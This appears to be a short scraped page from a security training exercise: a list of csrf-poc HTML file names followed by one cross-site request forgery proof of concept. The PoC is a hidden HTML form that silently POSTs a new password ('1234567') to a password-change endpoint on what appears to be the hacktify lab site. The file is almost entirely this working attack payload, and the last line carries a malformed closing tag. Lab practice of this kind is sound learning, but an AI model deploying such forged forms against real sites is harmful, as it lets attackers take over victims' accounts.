 flag csrf-poc-1709637678769.html csrf-poc-1709640970129.html csrf-poc-1709642025046.html
1 <html>
2 <body>
3 <form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordChange.php">
4 <input type="hidden" name="newPassword" value="1234567"/>
5 <input type="hidden" name="newPassword2" value="1234567"/>
6 <input type="submit" value="Submit">
7 </form>
8 </body>
9 <html>